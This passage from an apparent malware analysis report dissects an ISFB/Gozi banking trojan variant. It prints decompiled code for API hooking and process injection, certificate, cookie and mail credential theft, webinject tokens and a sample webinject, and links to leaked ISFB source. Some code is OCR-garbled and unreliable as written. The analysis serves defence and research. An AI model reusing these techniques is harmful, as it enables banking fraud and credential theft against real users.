### **B. "GET\_CERTS"**

The malware hooks CryptGetUserKey API and exports user-specific certificates to ".pfx" file from the Windows certificate store and sends them to the server. The function also contained a unique string "ISFB."

```
///////////////////////////////////////////////////////////////////////
/////// ISFB "GetCertificates" to .pfx ///////////////////////////////
///////////////////////////////////////////////////////////////////////
CertExportToPfx("My", CertFullName);
CertExportToPfx("AddressBook", CertFullName);
CertExportToPfx("AuthRoot", CertFullName);
```

```
CertExportToPfx("CertificateAuthority", CertFullName);
```

```
CertExportToPfx("Disallowed", CertFullName);
CertExportToPfx("Root", CertFullName);
CertExportToPfx("TrustedPeople", CertFullName);
```

```
CertExportToPfx("TrustedPublisher", CertFullName);
```
### **C. "GET\_COOKIES"**

ISFB tries to obtain cookies from the following browsers, for example:

```
Internet Explorer (local search as "*.txt" in APPDATA\Low)
Mozilla Firefox (local search as Mozilla\Firefox for "cookies.sqlite")
```
The ISFB variant also searches for "\*.sol" files associated with Flash Player cookies.

#### **C. "GET\_MAIL"**

ISFB harvests and sends to the server Windows Live Mail and Outlook email credentials vialocal and registry searches of both software and browser store logins focusing on HTTP, IMA, POP3, and SMTP emails and passwords and stores them in this following format:

type=%S, name=%S, address=%S, server=%S, port=%u, ssl=%S, user=%S, password=%S

Additionally, it issues a command "cmd.exe" /C pause mail" to presumably unlock the retrieval of email credentials from applications.

### **VI. Hooking Method**

While "relaxing" SPDY browser security (e.g., via "user\_pref("network.http.spdy.enabled", false)" in Mozilla Firefox's "prefs.js" file), ISFB uses their own user-mode hooking method of various API calls.

For example, the malware hooks various Mozilla Firefox browser APIs and leverages ntdll's API such as LdrRegisterDllNotification to set and remove DLL load and unload notification call-back, for example.



The malware also hooks LoadLibraryA, for example, to intercept calls while targeting Chrome and Opera. Additionally, it hooks API as well to bypass SPDY. Other malware hooks include RegGetValueW RegQueryValueExW for querying registry, CreateProcess\* (4 APIs) hooks for process injection as well as CryptGetUserKey hook for certificate export. As usual, the malware overwrites the function prologue with the relative JMP opcode (0xe9) to its detour function.```
//////////////////////////////////////////////////////
// ISFB Banker 'EnableHook' with "0xe9" offset jmp ///
//////////////////////////////////////////////////////
v4 = (void * )1strlenDecoder(a2, * (LPCSTR *)(a1 + 4), 0, (int) &V12);1pAddress = v4;if ( v4 )
  {
    flNewProtect = 0;
    if ( VirtualProtect(v4, 4u, 0x40u, &flNewProtect) )
    {
      v5 = flOldProtect;
      *(_DWORD *)(flOldProtect + 0x18) = a1;
      *(\text{LOWORD} *)(v5 + 8) = a2 + *(\text{LOWORD} *) v4;*(_DWORD *)(v5 + 12) = v4;
      *(\angleDWORD *)(v5 + 16) = *(\angleDWORD *)v4;
      v14 = HookVirtual_recurs(a2, v5, a1, a3);
      if ( v14 == 1 )
      {
        if ( dword_1002B070 )
        {
          v6 = func8DecoderHeapFree(a2, *( _DWORD *)(v5 + 8));
          if ( v6 )
          { // Set up the function for
"PAGE_EXECUTE_READWRITE" w/ VirtualProtect
            if ( VirtualProtect((LPVOID)v6, 5u, 0x40u, &flOldProtect) )
            {
              *(_DWORD *)(v6 + 1) = *(_DWORD *)(v5 + 20) - v6 - 5;
              *( BYTE *)\vee6 = 0xE9u; \vee // "0xe9" opcode for a jump with 32-
bit relative
              *(_DWORD *)(v5 + 0x14) = v6;
              *(\angleDWORD *)(a1 + 0xC) = v6;
              if (floatProperty != 0x40)floldProtext = <math>0x20</math>;VirtualProtect((LPVOID)v6, 5u, flOldProtect, &flOldProtect);
            }
          }
        }
        *(_DWORD *)lpAddress = *(_DWORD *)(v5 + 20) - a2;
        VirtualProtect(lpAddress, 4u, flNewProtect, &flNewProtect);
        *(_DWORD *)(v5 + 28) |= 0x102u;
        if ( *(\text{\_WORD}*) (v5 + 28) \& 0 \times 200)VirtualProtectMain(v7, (const CHAR *)v12, v5);
        EnterCriticalSection(&stru_1002B220);
        v8 = dword_1002B218;
        *(_DWORD *)v5 = dword_1002B218;
        *(\text{LOWORD *})(v5 + 4) = \text{Rdword}_1002B218;v8[1] = v5;dword_1002B218 = (LPVOID)V5;LeaveCriticalSection(&stru_1002B220);
        *(_DWORD *)(a1 + 16) = a2 + *(_DWORD *)(v5 + 16);
        v14 = 0;v9 = ZwQueryInformationProcess2(a2);
```

```
VII. Process Injection
```One of the notable malware components is its process injection routine that deals with "client" DLL injection. The process injection works around CreateProcess\* hooks set up by the malware.

For example, the malware sets up their CreateProcessW with the function prototype having the suspended flag (0x4) and the subsequent process injection call. The idea is to suspend processes before they start, inject the malware DLL into them, and resume them.



ISFB also uses a pretty clever trick to make sure processes of interest are not hooked too early, i.e., before their main thread execution. The malware simply hacks a way to patch via ReadProcessMemory/WriteProcessMemory process original entry point (OEP) and wait until it loads and then restores unmapping the executable in the process memory and resuming/running it in memory. This method is also referenced in the leaked [ISFB.](https://github.com/gbrindisi/malware/blob/667b44f64edcd1c5e8c42489b8e767813a589158/windows/gozi-isfb/AcDll/activdll.c)```
//////////////////////////////////////////////////////
// ISFB Banker CreateProcess "OEP" Patch Until Main ///
//////////////////////////////////////////////////////
signed int __userpurge ProcessInjectDll(int a1, int a2, char a3, void *a4)
{
 lpProcessInformation_thread = a1;
 v15 = 0;memset(&v16, 0, 0x2C8u);
 hProcess = *(HANDLE *)lpProcessInformation_thread;
 v6 =*(void **)lpProcessInformation_thread;
 origin<sub>1</sub> patch = 0 \timesCCCCFEEB;
 intArchitect = 0;
 if ( open_proc_x86_x64(v6, 0) ) // Check if process x64/x86
 {
   intArchitect = 0x10;
  }
 else if ( orig_patch & 1 )
  {
   oep = GetProcessEntry(a2);
   goto LABEL_19;
  }
 v15 = 0x10007;oep_1 = a4;if ( !a4 )
   oep_1 = (LPVOID)ZwQuery_RtlNtStatusToDosError_0(*(HANDLE
*)lpProcessInformation_thread);
 if ( ReadProcessMemory(hProcess, oep_1, &original_1, 4, &NumberOfBytesRead)
   && NumberOfBytesRead == 4
   && PatchMemory(hProcess, oep_1, (int)&origin_patch) )// sizeof(0xCCCCFEEB) ->
patch
 {
   v10 = 3000;do
    {
     ResumeThread(*(HANDLE *)(lpProcessInformation_thread + 4));
     if ( WaitForSingleObject(hHandle, 0x64u) != 0x102 )
       v10 = 0x64;
     SuspendThread(*(HANDLE *)(lpProcessInformation_thread + 4));
     v10 - 50x64;RtlNtStatusToDosErrorMain(*(_DWORD *)(lpProcessInformation_thread + 4),
(int)&v15);
    } // Unmap injected image in memory of
the process NtUnmapViewofSection /WriteProcessMemory
   while ( v10 > 0 && v17 := oep_1 );
    if ( v17 == oep_1 )oep = injectImageUnmap(a2, (HANDLE *)lpProcessInformation_thread, intArchitect,
0);
   else
     oep = 0x261;PatchMemory(hProcess, oep_1, (int)&original_1);// restore -> original OEP bytes
LABEL_19:
   if ( oep != 0 \times FFFFFFF F)goto LABEL_21;
 }
``````
oep = GetLastError();
LABEL_21:
  if ( !(a3 & 4) )
   ResumeThread(*(HANDLE *)(lpProcessInformation_thread + 4));
  return oep;
}
```
**VIII. Inject Processor**

| )ss:1002C432 : l        |                           |     |                         | 8-24-2018: ISFB Inject                       |
|-------------------------|---------------------------|-----|-------------------------|----------------------------------------------|
|                         | ss:1002C432 a08x08x08x08x |     | db \\$88x%88x%88x%88x 0 |                                              |
| .bss:1002C443 a0id@     |                           |     | db 0100 0               | Controller Function                          |
| bss:1002C448 a@group@   |                           |     | dbi @GROUP@' 0          |                                              |
| bss:1002C450 a@randstr@ |                           |     | db '@RANDSTR@ 0         | DATA XREF: InjectProcessor+B3To              |
| bss:1002C45A a@url@     |                           |     | db GURL=#@ 0            | DATA X <del>DEF</del> I IniectProcessor+E5To |
| bss:1002C45A            |                           |     |                         | AmectProcessor+201To                         |
| bss:1002C462 a@config@  |                           |     | db <b>BCONFIG-*B</b> 8  | DATA XREF: IniectProcessor+2DBTo             |
| bss:1002C46D a@video@   |                           |     | db @VIDE0=*@ 0          | DATA XREF: IniectProcessor+3F9To             |
| ss:1002C477 a@socks@    |                           | dbi | <b>BSOCKS-*@ 0</b>      | DATA XREF: InjectProcessor+4C3To             |
| )ss:1002C481 a@unc@     |                           |     | $db$ $QUNC = *Q$ 0      | : DATA XREF: InjectProcessor+57FTo           |
| bss:1002C489 aS S 0     |                           | db. | <b>135.35 U</b>         |                                              |

The ISFB variant leverages the following key logic elements for credential-stealing functionality and uses them for webinject and replica control:

@ID@ -> bot id (victim host identity) @GROUP@ -> group id (group id of the bot) @RANDSTR@ -> random string @URL=\*@ -> targeted financial institutions @CONFIG=\*@ -> configuration  $@VIDEO=*(@ -> video to record once the victim visit the page of interest$ @SOCKS=\*@ -> connect SOCKS server @KILL=\*@ -> kill command (only with 2.17 version)  $@VNC={}^*@$  -> connect VNC

As mentioned earlier, this specific campaign targeted customers of Italian, Canadian, and US financial institutions. The webinject injects in their config are stored in the registry and are presented in the following own format, for example.

///////////////////////////////////////////////////////// ////////////////// ISFB WebInject Config Example //////// /////////////////////////////////////////////////////////

```
"<TARGETED_FINANCIAL_INSTITUTION_URL>*",
"<! DOCTYPE***<body***>",
"<!DOCTYPE***<body***style='display: none;'><script type='text/javascript'\
id='script_id' src='/@ID@/script.js?\
x=@ID@&y=@GROUP@&d=@ID@&bname=<TARGETED_FINANCIAL_INSTITUTION_URL>&v=@VIDEO@=7,180'>
</script>"
```
}

